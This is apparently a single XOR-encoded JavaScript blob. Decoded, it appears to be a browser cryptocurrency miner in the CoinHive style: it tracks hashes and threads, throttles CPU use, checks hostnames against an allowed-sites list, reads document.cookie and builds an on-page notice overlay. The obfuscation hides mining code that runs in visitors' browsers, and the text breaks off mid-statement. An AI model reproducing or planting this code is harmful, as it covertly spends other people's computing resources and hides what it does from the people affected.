\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\